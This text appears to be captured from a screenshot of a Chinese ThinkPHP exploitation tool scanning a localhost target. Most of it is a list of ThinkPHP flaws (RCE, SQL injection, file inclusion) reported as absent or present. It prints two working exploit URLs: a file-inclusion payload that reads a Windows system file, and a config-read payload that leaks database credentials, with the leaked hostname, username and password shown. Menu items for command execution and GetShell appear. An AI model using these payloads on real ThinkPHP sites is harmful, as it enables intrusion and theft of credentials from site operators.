 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://localhost all 漏洞
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp_cache漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://localhost?s=index/\think\Lang/load&file=C:\windows\win.ini
[-] 目标不存在tp5_templalte_driver_rce漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://localhost?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: 3306, database: 3306, username: test_db, password: root
[-] 目标不存在tp5_session_include漏洞
[-] 目标不存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[-] 目标不存在tp5_index_construct_rce漏洞
[-] 目标不存在tp_multi_sql_leak漏洞